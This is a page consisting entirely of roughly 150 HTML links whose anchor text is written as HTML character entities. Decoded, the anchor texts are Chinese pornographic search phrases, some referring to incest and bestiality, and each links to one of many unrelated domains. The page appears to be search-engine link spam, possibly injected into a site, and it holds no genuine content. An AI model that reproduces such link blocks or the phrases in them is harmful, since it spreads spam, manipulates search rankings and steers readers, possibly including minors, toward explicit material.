<a href="http://stwysl.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://zhinengde.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://surehard.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://xixinghr.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://jingdushishang.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hseic.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fshuiantong.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://vip2202.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://ludeng023.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://nql918.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://splsz.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jawelmao.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0578f.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yztjdq.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://shuyukm.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://haodayu.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://hodojf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bingxisuancn.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://7cne.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://jklawer.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://kmscale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://szcmytea.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zblinyang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://lrxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://sdubridge.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://010iphone.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://syhmck.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://89al.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aydwsp.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
